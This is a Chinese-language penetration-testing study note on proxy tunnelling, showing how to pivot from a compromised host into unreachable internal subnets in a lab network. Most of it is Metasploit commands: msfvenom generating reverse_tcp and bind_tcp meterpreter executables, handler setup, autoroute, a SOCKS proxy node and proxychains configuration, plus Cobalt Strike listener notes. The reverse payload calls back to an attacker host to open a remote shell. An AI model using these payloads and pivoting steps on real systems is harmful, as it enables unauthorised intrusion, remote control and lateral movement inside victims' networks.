知识点

1、代理隧道篇-代理通讯网络不可达-正反向连接上线

2、代理隧道篇-代理通讯网络不可达-SockS代理配置

实现步骤

1、在被控机器上获取下一级网段

2、在被控及其上建立SockS节点

3、在工具上配置连接属性和规则触发



演示案例-代理技术-正反向监听/SockS配置-网络不可达-通讯解决/c2上线

解决:信息收集打点和漏洞利用部分

C2平台:MSF/CS/Sliver/Viper等

1、CS

192.168.139.x 网段反向上线

socks代理链接工具-Proxifier(windows)

注意:配置连接IP为C2服务器IP

C2服务器是一个远程服务器,用于管理和控制受感染的计算机或设备。C2服务器通常被用于网络攻击活动中,攻击者通过C2服务器发送命令,控制受感染的设备进行恶意行为

这里假设这个2.22的服务器存在漏洞能直接上线C2服务器,就会涉及一个C2正反向上线问题。

192.168.2.x 网段正向上线

反向监听器:reverse

正向监听器:bind(需主动连接)

192.168.3.x 网段正向上线

继续正向上线这个3.22服务器

192.168.4.x 网段正向上线

同理

2、MSF

192.168.139.x 网段反向上线

配置反向上线:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.139.128 LPORT=3333 -f exe -o msf.exe

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3333

run

查看路由表

run post/multi/manage/autoroute

run autoroute -p

background 返回不结束会话

创建socks节点

use auxiliary/server/socks_proxy

socks代理链接工具-proxychains(linux)

加入修改配置:

/etc/proxychains4.conf

调用加载测试:

proxychains4 curl http://192.168.2.22

192.168.2.x 网段正向上线

配置正向上线:

msfvenom -p windows/meterpreter/bind_tcp LPORT=xx -f exe -o msf.exe

use exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost xx.xx.xx.xx

set lport 6666

run

查看路由表:

run post/multi/manage/autoroute

run autoroute -p

background

创建socks节点:

use auxiliary/server/socks_proxy

加入修改配置:

/etc/proxychains4.conf

192.168.3.x 网段正向上线

配置正向上线:

msfvenom -p windows/meterpreter/bind_tcp LPORT=xx -f exe -o msf.exe

use exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost xx.xx.xx.xx

set lport 6666

run

查看路由表:

run post/multi/manage/autoroute

run autoroute -p

background

创建socks节点:

use auxiliary/server/socks_proxy

加入修改配置:

/etc/proxychains4.conf

192.168.4.x 网段正向上线

配置正向上线:

msfvenom -p windows/meterpreter/bind_tcp LPORT=xx -f exe -o msf.exe

use exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost xx.xx.xx.xx

set lport 6666

run